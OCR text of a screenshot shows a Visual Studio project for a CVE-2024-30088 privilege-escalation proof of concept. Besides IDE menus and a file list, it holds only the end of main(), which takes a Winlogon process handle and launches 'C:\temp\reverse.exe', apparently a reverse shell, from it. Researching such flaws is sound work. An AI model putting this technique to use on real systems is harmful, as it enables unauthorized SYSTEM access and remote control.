 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search CVE-...30088
No Configurations poc.sln Release|x64 GitHub Copilot
main.cpp
Miscellaneous Files - No Configurations (Global Scope) main()
if (hWinLogon)
break;
}
printf("Got Winlogon handle: 0x%x\n", hWinLogon);
getchar();
CreateProcessFromHandle(hWinLogon, (LPSTR)"C:\\temp\\reverse.exe");
CloseHandle(hWinLogon);
CloseHandle(hToken);
return 0;
}
100 % No issues found Ln: 132 Ch: 69 Col: 72 TABS CRLF
Output
Show output from: Build
Solution Explorer...
Search Solution Explorer
CVE-2024-30088 (C:\
Debug
poc
Debug
x64
ex.h
main.cpp
poc.vcxproj
poc.vcxproj.fil
poc.vcxproj.us
x64
Debug
Release
poc.exe
poc.pdb
bug.png
poc.sln
README.md
UpgradeLog.htm